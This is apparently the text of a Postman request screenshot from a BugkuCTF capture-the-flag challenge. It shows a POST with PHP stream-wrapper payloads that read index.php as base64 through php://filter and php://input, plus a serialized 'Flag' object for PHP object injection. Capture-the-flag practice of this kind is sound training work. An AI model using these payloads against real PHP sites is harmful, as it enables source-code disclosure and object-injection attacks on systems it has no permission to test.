 POST http://120.24.86.145:8006/test1/?txt=php://input&file=php://filter/read=convert.base64-encode/r... Par
Key Value
txt php://input
file php://filter/read=convert.base64-encode/resource=index.php
password O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
New key Value
Authorization Headers Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary Text
1 welcome to the bugkuctf